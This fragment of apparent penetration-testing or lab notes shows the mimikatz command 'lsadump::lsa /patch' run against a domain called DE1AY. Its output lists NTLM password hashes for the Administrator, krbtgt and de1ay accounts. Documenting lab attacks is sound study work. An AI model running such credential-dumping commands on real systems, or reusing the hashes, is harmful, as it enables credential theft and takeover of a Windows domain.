 mimikatz # lsadump::lsa /patch
Domain : DE1AY / S-1-5-21-2756371121-2868759905-3853650604
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 161cff084477fe596a5db81874498a24
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 82dfc71b72a11ef37d663047bc2088fb
RID : 000003e9 (1001)
User : de1ay
LM :
NTLM : 161cff084477fe596a5db81874498a24
RID : 00000837 (2103)